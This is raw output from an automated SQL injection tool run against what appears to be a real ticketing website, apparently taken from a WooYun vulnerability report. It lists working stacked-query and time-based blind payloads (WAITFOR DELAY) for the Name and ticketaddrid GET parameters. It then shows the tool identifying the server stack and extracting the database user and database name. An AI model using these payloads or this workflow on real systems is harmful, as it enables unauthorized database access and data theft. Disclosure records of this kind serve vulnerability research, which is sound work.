 Title: Microsoft SQL Server/Sybase stacked queries
Payload: Name=1&Source=key&tickettypeid=3&ticketdays=30&ticketaddrid=26); WA
ITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Name=1&Source=key&tickettypeid=3&ticketdays=30&ticketaddrid=26) WAI
TFOR DELAY '0:0:5'--
Place: GET
Parameter: Name
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Name=1'); WAITFOR DELAY '0:0:5'--&Source=key&tickettypeid=3&ticketd
ays=30&ticketaddrid=26
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Name=1') WAITFOR DELAY '0:0:5'--&Source=key&tickettypeid=3&ticketda
ys=30&ticketaddrid=26
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: Name, type: Single quoted string (default)
[1] place: GET, parameter: ticketaddrid, type: Unescaped numeric
[q] Quit
> 1
[12:57:41] [INFO] testing Microsoft SQL Server
[12:57:41] [INFO] confirming Microsoft SQL Server
[12:57:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:57:42] [INFO] fetching current user
current user: 'web61247'
[12:57:42] [INFO] fetching current database
current database: 'www_51piao_com'
[12:57:42] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org